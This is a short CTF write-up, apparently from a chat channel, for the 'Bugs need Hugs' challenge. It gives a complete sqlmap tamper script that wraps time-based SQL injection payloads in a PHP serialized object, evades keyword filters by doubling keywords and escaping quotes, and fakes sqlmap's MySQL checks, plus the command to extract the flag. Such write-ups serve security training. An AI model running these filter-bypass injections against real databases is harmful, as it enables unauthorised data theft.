 Im Not SSlayer 06/08/2023 19:24
Bugs need Hugs challenge quick writeup to use SQLMAP instead of manual exploit (not including deserialization part).
just create new tamper script with below code, it will bypass most of filters of the custom filter addslashess then replace ' with to "' so it will be \"\' after real_escape_string
function then it will be \\' after addslashess so the the following payload 1"'/**/AND/**/SLEEP(5)# will be 1\\'/**/AND/**/SLEEP(5)# and will sleep for 5 sec.
Tamper script (ASCW.py):
import requests
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGHEST
def PHPSerialize(sqlpayload):
    payload =
f"O%3A4%3A%22ASCW%22%3A3%3A%7Bs%3A12%3A%22%00ASCW%00fields%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A5%3A%22items%22%3B%7Ds%3A10
%3A%22%00fluffy%00id%22%3Bi%3A1%3Bs%3A5%3A%22items%22%3Bs%3A{len(sqlpayload)}%3A%22{sqlpayload}%22%3B%7D"
    return payload
def FilterBypass(payload):
    payload = payload.replace("UNION", "UNIUNIONON").replace("ASCII", "ASCASCIIII").replace("IF", "IIFF").replace("OR", "OORR").replace("=",
" LIKE ").replace(" ", "/**/").replace("--", "#")
    payload = payload.replace("1'", "\"'")
    return payload
def FixSQLMAPconfirming(payload):
    # Since SESSION_USER and GEOGRAPHY_AREA have (_) that will be removed from the filter, SQLMAP will return error "[WARNING] the back-end
DBMS is not MySQL"
    # So i replaced the condetion with always true condetion
    return payload.replace("SESSION_USER()/**/LIKE/**/USER()", "TRUE").replace("GEOGRAPHY_AREA(NULL)/**/IS/**/NULL", "TRUE")
def tamper(payload, **kwargs):
    #print(f"[ASCW] Debug: {payload}")
    payload = PHPSerialize(FixSQLMAPconfirming(FilterBypass(payload)))
    return payload
Use it with following command:
python sqlmap.py -r ASCW.txt -p ASCW --tamper ASCW --technique t --dbms mysql --level 3 --risk 3 --sql-query "SELECT name FROM flag WHERE
id=1"